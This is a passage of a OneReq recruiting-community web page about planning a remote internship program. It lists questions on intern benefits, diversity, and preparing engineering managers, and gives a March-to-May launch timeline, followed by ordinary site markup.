<ul class="wp-block-list"><li>Updated intern benefits for remote interns?&nbsp;</li><li>How will this impact their benefits if interns are working remotely from a different city we hired them for?</li><li>Are international students allowed to work from their respective countries?&nbsp;<ul><li>Ex: China and India&#8217;s labor regulations permit this. As for Singapore, conditions apply.</li></ul></li></ul>



<p><strong>Diversity &amp; Belonging</strong></p>



<ul class="wp-block-list"><li>How can we partner with our diversity team to make sure our program remains inclusive?&nbsp;&nbsp;</li><li>How can we leverage our Employee Resource Groups (ERGs) for our program?&nbsp;</li><li>Learning &amp; Development opportunities&nbsp;</li></ul>



<p><strong>Engineering Partner / Leads</strong></p>



<ul class="wp-block-list"><li>How do we ensure a consistent technical program across the board?&nbsp;</li><li>How can we best prepare engineering managers for a remote intern?&nbsp;</li><li>Project expectations &#8211; Should we adjust the scope of an intern project to make it more reasonable and suitable for remote work?&nbsp;</li></ul>



<h2 class="wp-block-heading"><strong>Timeline</strong></h2>



<p>End of March &#8211; Schedule meeting with stakeholders to run through high-level logistics</p>



<p>Early April &#8211; Send out official program update to incoming interns&nbsp;</p>



<p>Mid April &#8211; Drop dead date (Should we continue with all-remote, in-person, half/half,&nbsp; etc.?) For countries outside of the US, decision to resume on-site work depends on Govts&#8217; directives.&nbsp;</p>



<p>Late April &#8211; Finalize all program logistics and details, ship hardware for May hires</p>



<p>May &#8211; Intern program begins&nbsp;</p>



<h4 class="wp-block-heading"><strong>About the Author</strong></h4>



<p> <a href="https://www.linkedin.com/in/adriana-durante/">Adri Durante</a> </p>
				</div>
				</div>
				<div class="elementor-element elementor-element-95c0693 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="95c0693" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b65c67 elementor-align-left elementor-widget elementor-widget-post-info" data-id="5b65c67" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-86d53c4 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">Tags: </span>
										<span class="elementor-post-info__terms-list">
				<a href="https://onereq.com/post-tag/docs/" class="elementor-post-info__terms-list-item">Docs</a>, <a href="https://onereq.com/post-tag/internship-programs/" class="elementor-post-info__terms-list-item">Internship Programs</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6bdf7d4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6bdf7d4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b61ca30 e-con-full e-flex e-con e-child" data-id="b61ca30" data-element_type="container">
		<div class="elementor-element elementor-element-482d332 e-con-full e-flex e-con e-child" data-id="482d332" data-element_type="container">
				<div class="elementor-element elementor-element-3fdd018 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fdd018" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-slack"></i>						</span>
										<span class="elementor-icon-list-text"><p>Start a conversation about this topic on<strong><a href="https://onereq.com/slack/"> Slack. </a></strong><span style="color: var( --e-global-color-secondary );font-size: inherit;font-family: var(--e-global-typography-text-font-family),GlacialIndifference,sans-serif;font-weight: var(--e-global-typography-text-font-weight)"></span></p></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-edit"></i>						</span>
										<span class="elementor-icon-list-text"><p>Want to publish a Doc? <strong><a href="https://airtable.com/shrVl2B3cukT32q5y">Contact Us.</a></strong><span style="color: var( --e-global-color-secondary );font-size: inherit;font-family: var(--e-global-typography-text-font-family),GlacialIndifference,sans-serif;font-weight: var(--e-global-typography-text-font-weight)"></span></p></span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-867aff6 e-con-full e-flex e-con e-child" data-id="867aff6" data-element_type="container">
				<div class="elementor-element elementor-element-640dccd elementor-widget elementor-widget-text-editor" data-id="640dccd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get the latest from OneReq in your inbox.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0b9b9dd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="0b9b9dd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="11699"/>
			<input type="hidden" name="form_id" value="0b9b9dd"/>
			<input type="hidden" name="referer_title" value="Considerations For Launching A Remote Internship Program - OneReq" />

							<input type="hidden" name="queried_id" value="10614"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1965f3 elementor-widget elementor-widget-text-editor" data-id="f1965f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You can unsubscribe at anytime.</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17e1e7d e-con-full e-flex e-con e-child" data-id="17e1e7d" data-element_type="container">
		<div class="elementor-element elementor-element-9d14132 e-con-full e-flex e-con e-child" data-id="9d14132" data-element_type="container">
				<div class="elementor-element elementor-element-0ecdee5 elementor-widget elementor-widget-text-editor" data-id="0ecdee5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>More OneReq Docs</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ee07eaf elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="ee07eaf" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-36623 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-docs tag-internship-programs tag-onereq-leaders tag-university-recruiting tag-urx-leaders-summit" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/business-case-perceived-lack-of-roi-in-intern-conversions/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1080" src="https://onereq.com/wp-content/uploads/2025/02/Business-Case_-Perceived-Lack-of-ROI-in-Intern-Conversions.png" class="attachment-full size-full wp-image-36630" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/business-case-perceived-lack-of-roi-in-intern-conversions/" >
				Business Case: Perceived Lack of ROI in Intern Conversions			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Insights from the 2024 URx Leaders Summit Intern Conversion Headcount Workshop. Read on for actionable strategies on advocating for new grad headcount.</p>		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36558 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-docs tag-internship-programs tag-onereq-leaders tag-university-recruiting tag-urx-leaders-summit" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/business-case-misalignment-talent-workforce-planning-intern-program/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://onereq.com/wp-content/uploads/2025/02/Featured-Image-Talent-Planning-and-Intern-Program-Misalignment.png" class="attachment-full size-full wp-image-36617" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/business-case-misalignment-talent-workforce-planning-intern-program/" >
				Business Case: Talent Planning and Intern Program Misalignment			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Insights from the 2024 URx Leaders Summit Intern Conversion Headcount Workshop. Read on for actionable strategies on advocating for new grad headcount.</p>		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36785 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-docs tag-onereq-leaders tag-university-recruiting tag-urx-leaders-summit" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/business-case-budget-constraints-through-a-sustainable-intern-program/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://onereq.com/wp-content/uploads/2025/02/Business-Case_-Budget-Constraints-through-a-Sustainable-Intern-Program.png" class="attachment-full size-full wp-image-36628" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/business-case-budget-constraints-through-a-sustainable-intern-program/" >
				Business Case: Budget Constraints through a Sustainable Intern Program			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p> Insights from the 2024 URx Leaders Summit Intern Conversion Headcount Workshop. Read on for actionable strategies on advocating for new grad headcount.</p>		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
							<img loading="lazy" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="University Recruiting Managers" />

							<input type="hidden" name="queried_id" value="23553"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.13' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.13' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing-child\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
